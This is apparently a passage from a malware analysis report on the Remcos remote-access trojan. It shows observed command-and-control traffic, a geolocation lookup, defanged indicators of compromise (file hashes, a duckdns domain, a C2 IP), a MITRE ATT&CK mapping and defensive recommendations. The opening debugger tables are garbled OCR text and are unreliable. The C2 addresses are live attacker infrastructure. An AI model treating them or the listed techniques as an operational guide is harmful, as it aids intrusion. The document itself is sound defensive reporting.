| 0011010         0011010         114         ccc, dord pr s1[600-40]         Lety-40[14"semble.dbc/strue.org[144451"           0011010         118         ccc, dord pr s1[600-40]         Lety-40[14"semble.dbc/strue.org[144451"           0011010         127         54         B         B           0011010         127         54         B         B           0011010         127         54         B         B           0011010         127         54         B         B         B           0011010         127         54         B         B         B           0011010         120         B         B         B         B         B           0011010         120         B         B         B         B         B         B           0011010         120         B         B                                                                                                    | EAX         PFFFF00           EXX         DOOTSSS           ADDOTSSS         175371e9373a87e16ced87d4           EXX         DOOTSSS           ADDOTSSS         175371e9373a87e16ced87d4           EXX         DOOTSSS           EXX         DOOTSSS           EXX         EXX           EXX         DOOTSSS           EXX         EXX           EXX         EXX           EXX         EXX |                                                    |
| 0011550         E7         puth         dil         fast staydord ptr         dil         fast staydord ptr         dil         fast staydord         dil         dil <th dil<="" td="" th<=""><td>ST(3)         000000000000000000000000000000000000</td></th>                                                                                                    | <td>ST(3)         000000000000000000000000000000000000</td>                                                                                                    | ST(3)         000000000000000000000000000000000000 |
| 060426 * 1551-05 * 1 * * * * * * * * * * * * * * * * *                                                                                                    | 1: [esp+1] 0000000<br>4: [esp+2] 00197270<br>5: [esp+10] 006A3308 L"Ser1al_Access_Num"                                                                                                    |                                                    |
| defers         ex         ACTI         Constraint         ACTI           000000000000000000000000000000000000                                                                                                    | 0247705181644756849566664390-00473064<br>med11.77359020<br>1 777<br>styc. d11,-1000*                                                                                                    |                                                    |
| mend (beach for a control of a control of a control of a control of a control of a control of a control of a control of a control of a control control of a control control co | Default                                                                                                    |                                                    |

Figure 30: URL of Command and Control (C2)

This is also noticeable in the background of processes as below:

| Process Name<br>a175371e9373a87e16c | Process ID Proto<br>1380 TC |               | Local Address<br>192.168.1.61 | Local Port<br>49712 | Remote Address<br>194.187.251.115 | Remote Port<br>14645 |
|-------------------------------------|-----------------------------|---------------|-------------------------------|---------------------|-----------------------------------|----------------------|
|                                     |                             | Figure 31. C. | ommand and C                  | Control             |                                   |                      |
|                                     |                             | Figure 51. Co | sminiana ana C                | omrot               |                                   |                      |
|                                     | 1                           | 194.187.251   | 115 TLSv1.                    | .2 117 Applicati    | on Data                           |                      |
|                                     |                             | 194.187.251   | .115 TLSv1                    | .2 166 Applicati    | on Data                           |                      |
|                                     |                             | 194.187.251   | .115 TLSv1                    | .2 166 Applicati    | on Data                           |                      |
|                                     |                             | 194.187.251   | .115 TLSv1                    | .2 164 Applicati    | on Data                           |                      |
|                                     |                             | 194.187.251   | .115 TLSv1                    | .2 167 Applicati    | on Data                           |                      |
|                                     |                             | 194.187.251   | .115 TLSv1                    | .2 117 Applicati    | on Data                           |                      |
|                                     |                             | 194.187.251   | .115 TLSv1                    | .2 118 Applicati    | on Data                           |                      |
|                                     |                             | 194.187.251   | .115 TLSv1                    | .2 118 Applicati    | on Data                           |                      |
|                                     |                             | 194.187.251   | .115 TLSv1                    | .2 116 Applicati    | on Data                           |                      |
|                                     |                             | 194.187.251   | .115 TLSv1                    | .2 118 Applicati    | on Data                           |                      |
|                                     |                             | 194.187.251   | .115 TLSv1.                   | .2 119 Applicati    | on Data                           |                      |

During the execution, the URL was also revealed:

hxxp[://]geoplugin[.]net/json[.]gp which if opened gives us information about the IP from where the request is made, the location, the currency exchange rate of this country in json format.

| ightarrow C (2)                        | 윤 geoplugin.net/json.gp                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| Kali Linux 📪 Kali Tools 🛛 💆 Kali       | Docs 🕱 Kali Forums 🤜 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🌵 OffSec                                                                                             |
| N Raw Data Headers                     |                                                                                                    |
| Copy Collapse All Expand All 🛛 🖓 Filte | rJSON                                                                                                    |
| oplugin_request:                       | "45.155.43.216"                                                                                                    |
| oplugin_status:                        | 200                                                                                                    |
| oplugin_delay:                         | "lms"                                                                                                    |
| oplugin_credit:                        | "Some of the returned data includes GeoLite2 data created by MaxMind, available from <a href="&lt;u&gt;https://www.maxmind.com&lt;/u&gt;">https://www.maxmind.com&lt;</a> |
| oplugin_city:                          | "Sofia"                                                                                                    |
| oplugin_region:                        | "Sofia-Capital"                                                                                                    |
| oplugin_regionCode:                    | *22*                                                                                                    |
| oplugin_regionName:                    | "Sofia-Capital"                                                                                                    |
| oplugin_areaCode:                      |                                                                                                    |
| oplugin_dmaCode:                       |                                                                                                    |
| oplugin_countryCode:                   | "BG"                                                                                                    |
| oplugin_countryName:                   | "Bulgaria"                                                                                                    |
| oplugin_inEU:                          | 1                                                                                                    |
| oplugin_euVATrate:                     | 20                                                                                                    |
| oplugin_continentCode:                 | "EU"                                                                                                    |
| oplugin_continentName:                 | "Europe"                                                                                                    |
| oplugin_latitude:                      | "42.6951"                                                                                                    |
| oplugin_longitude:                     | "23.325"                                                                                                    |
| oplugin_locationAccuracyRadius:        | "20"                                                                                                    |
| oplugin_timezone:                      | "Europe/Sofia"                                                                                                    |
| oplugin_currencyCode:                  | "BGN"                                                                                                    |
| oplugin_currencySymbol:                | "лв"                                                                                                    |
| oplugin curroncuSumbol UT50.           | 150 <sup>11</sup>                                                                                                    |

Figure 33: URL in Json

## **Indicators of Compromise**

#### HASHES:

- f4eaa74eb268a58cff6f5d37607758bd49cc00af060da799857ae10cfd59efb2 iAFV.exe
- 23f10d177ec53b6c4589adc03621906d7c65b9ae8ec4ff402ebd287014dbbcae Tyrone.dll
- 71dab87ac5b7b80468ef8ccb16b74b39cc862b7fb9a6e430e4cd7e375dbe6c27 Smt.dll
- a175371e9373a87e16ced87d403fb50247705163ea786a5eba3209cb66ed4390 -REMCOS RAT.exe

#### Domain:

• sembe[.]duckdns[.]org

#### IP:

• 194[.]187[.]251[.]115

## **MITRE Techniques**

| No. | Tactics              | Techniques                                   |
|-----|----------------------|----------------------------------------------|
| 1   | $(T \land 0.001)$    | T1566: Phishing                              |
| 1   |                      | T1566.001: Spear phishing Attachment         |
| 2   |                      | T1204: User Execution                        |
| 2   | Execution (TA0002)   | T1059.001: PowerShell                        |
|     |                      | T1059.005: Visual Basic                      |
| 3   | Persistence (TA0003) | T1547.001: Registry Run Keys/ Startup Folder |

| 4 | Defense Evasion<br>(TA0005)<br>Discovery (TA0007)                        | T1211: Exploitation for Defense Evasion |
|---|--------------------------------------------------------------------------|-----------------------------------------|
|   |                                                                          | T564.003: Hidden Window                 |
|   |                                                                          | T1055: Process Injection                |
|   |                                                                          | T1027: Obfuscated Files or Information  |
|   |                                                                          | T1057: Process Discovery                |
| 5 |                                                                          | T1082: System Information Discovery     |
| 5 |                                                                          | T1614: System Location Discovery        |
|   |                                                                          | T1217: Browser Information Discovery    |
|   | Collection (TA0009)                                                      | T1115: Clipboard Data                   |
| 6 |                                                                          | T1056.001: Keylogging                   |
| 6 |                                                                          | T1113: Screen Capture                   |
|   |                                                                          | T1005: Data from Local System           |
| 7 | Exfiltration (TA0010) T1041 – Exfiltration Over Command-and-Control Chan |                                         |
| 8 | Command and Control                                                      | T1001.0012: Steganography               |
| 0 | (TA0011)                                                                 | T1071: Application Layer Protocol       |

## Recommendations

- Immediate blocking of the Indicators of Compromise, mentioned above, on your defensive devices.
- Ongoing analysis of logs from SIEM (Security Information and Event Management).
- Training non-technical staff about "Phishing" attacks and how to avoid getting infected by them.
- Installation of network perimeter devices that perform deep traffic analysis relying not only on access list rules but also on its behavior (NextGen Firewalls).
- Segment identified systems into different VLANs, applying "Access control list for the entire network perimeter", webservers should be separated from their Database, Active Directory should be in a separate VLAN.
- Application and use of the LAPS technique for Microsoft systems for managing Local Administrators' passwords.
- Traffic filters should be applied in the case of remote access to hosts (employees/third parties/clients).
- Implement solutions that perform filtering, monitoring, and blocking of malicious traffic between Web applications and the internet using Web Application Firewall (WAF).
- Perform traffic analysis at the behavioral level for endpoint devices, applying EDR, XDR solutions. This brings the analysis of malicious files not only at the signature level but also at the behavioral level.
- Design a solution for managing user access "Identity Access Management" to control the identity and privileges of users in real-time according to the "zero-trust" principle.